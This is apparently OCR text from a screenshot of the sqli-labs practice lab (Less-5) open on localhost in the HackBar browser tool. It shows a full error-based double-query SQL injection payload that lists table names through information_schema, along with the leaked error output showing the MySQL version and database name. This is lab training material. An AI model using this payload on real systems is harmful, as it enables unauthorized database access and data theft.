 Less-5 Double Query- Single Qu
127.0.0.1/sqli/Less-5/?id=1' and (select count(*)
90%
HackBar Quantum
Welcome Dhakkan
Duplicate entry '~5.7.26~security~1' for key ''
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1/sqli/Less-5/
?id=1' and (select count(*) from
information_schema.tables where
table_schema=database() group by
concat(0x7e,(select
group_concat(table_name) from
information_schema.tables where
table_schema=database()),0x7e,floor(ran
d(0)*2)))--+233
QLI DUMB SE
Auto-Pwn
Enable Post Data
Enable Referer